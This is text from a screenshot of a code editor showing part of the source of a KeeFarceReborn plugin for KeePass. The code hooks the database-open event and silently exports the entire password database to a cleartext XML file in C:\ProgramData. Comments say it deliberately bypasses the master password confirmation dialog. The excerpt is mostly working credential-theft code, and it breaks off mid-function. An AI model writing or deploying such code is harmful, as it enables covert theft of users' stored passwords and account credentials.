 KeeFarceRebornPluginExt.cs*
KeeFarceRebornPlugin
KeeFarceRebornPlugin.KeeFarceRebornPluginExt
OnFileOpened(object sender, FileOpenedEventArgs e)
MessageBox.Show
//MessageBox.Show
Aa Ab Current Document
16 public sealed class KeeFarceRebornPluginExt : Plugin
17 {
18 private IPluginHost m_host = null;
19
20 public override bool Initialize(IPluginHost host)
21 {
22 if (host == null) return false;
23 m_host = host;
24 m_host.MainWindow.FileOpened += this.OnFileOpened;
25 return true;
26 }
27
28 private void OnFileOpened(object sender, FileOpenedEventArgs e)
29 {
30 //MessageBox.Show("Database was opened!");
31
32 // get the required info needed to perform export
33 // no need to load assembly as we can use the plugin's m_host to intract with keepass
34 var database = m_host.Database;
35 var rootGroup = database.RootGroup;
36 //MessageBox.Show("Found every object we need");
37
38 // build the objects needed to perform export
39 PwExportInfo pwExportInfo = new PwExportInfo(rootGroup, database);
40 FileFormatProvider fileFormat = Program.FileFormatPool.Find("KeePass XML (2.x)");
41 string exportFilePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "C:\\ProgramData\\export.xml");
42 IOConnectionInfo iocOutput = IOConnectionInfo.FromPath(exportFilePath);
43
44 // re-implement KeePass export method to skip master password dialog (see: KeePass/DataExchange/ExportUtil.cs)
45 // we skip lots of line of the original function as we do not care with parent groups (we focus on the root group only)
46 if (pwExportInfo == null) return;
47 if (pwExportInfo.DataGroup == null) return;
48 if (fileFormat == null) return;
49
50 bool bFileReq = fileFormat.RequiresFile;